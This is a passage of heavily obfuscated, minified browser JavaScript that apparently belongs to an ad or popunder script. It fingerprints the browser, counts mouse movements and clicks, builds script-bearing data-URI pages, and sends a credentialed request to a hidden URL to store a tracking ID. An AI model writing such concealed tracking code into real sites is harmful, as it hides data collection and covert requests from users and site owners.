_0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var 